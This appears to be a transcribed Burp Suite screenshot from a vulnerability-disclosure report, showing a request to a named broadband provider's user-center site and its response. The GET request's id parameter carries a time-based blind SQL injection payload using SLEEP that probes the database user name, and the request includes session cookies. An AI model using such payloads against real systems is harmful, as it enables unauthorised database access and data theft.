 Burp Suite Professional v1.6beta - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × 12 × 13 × 14 × 15 × 16 × 17 × 18 × 19 × 20 × ...
Go Cancel < | ▼ > | ▼ Target: http://cd.aipu.com ?
Request
Raw Params Headers Hex
GET /m_news.php?id=ELT((ASCII(SUBSTR(user(),1,1)))>110,SLEEP(2)) HTTP/1.1
Host: cd.aipu.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:37.0) Gecko/20100101 Firefox/37.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie: Hm_lvt_78672c98e242265d35e46319d6d1ee35=1428991627;
CNZZDATA3844469=cnzz_eid%3D1233554250-1428986290-%26ntime%3D1428986290;
PHPSESSID=428c23098c5c85207a0212fa36be7eb6
Connection: keep-alive
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: nginx/1.0.11
Date: Wed, 15 Apr 2015 09:33:35 GMT
Content-Type: text/html; charset=utf-8
Connection: keep-alive
Vary: Accept-Encoding
X-Powered-By: PHP/5.2.14
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Content-Length: 4336
<!DOCTYPE HTML>
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<title>艾普宽带-用户中心</title>
<meta name="viewport" content="width=device-width, initial-scale=1,user-scalable=no">
<link rel="stylesheet" href="http://code.jquery.com/mobile/1.4.4/jquery.mobile-1.4.4.min.css"
/>
<script src="http://code.jquery.com/jquery-1.11.1.min.js"></script>
<script src="http://code.jquery.com/mobile/1.4.4/jquery.mobile-1.4.4.min.js"></script>
<link rel="stylesheet" href="css/mycss.css">
<style>
? < + > Type a search term 0 matches
www.wooyun.org
Done
4,686 bytes | 132 millis